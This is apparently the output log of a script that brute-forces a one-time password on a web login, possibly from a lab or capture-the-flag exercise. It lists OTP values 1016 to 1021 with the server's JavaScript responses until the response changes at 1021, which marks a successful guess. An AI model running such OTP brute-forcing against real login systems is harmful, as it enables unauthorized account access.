 Response Content:  <script>alert('Login Fail...');</script><script>location.href='login.php';</script
>
Testing OTP:  1016
Response Content:  <script>alert('Login Fail...');</script><script>location.href='login.php';</script
>
Testing OTP:  1017
Response Content:  <script>alert('Login Fail...');</script><script>location.href='login.php';</script
>
Testing OTP:  1018
Response Content:  <script>alert('Login Fail...');</script><script>location.href='login.php';</script
>
Testing OTP:  1019
Response Content:  <script>alert('Login Fail...');</script><script>location.href='login.php';</script
>
Testing OTP:  1020
Response Content:  <script>alert('Login Fail...');</script><script>location.href='login.php';</script
>
Testing OTP:  1021
Response Content:  <script>location.href='index.php';</script>
Response changed at OTP:  1021
>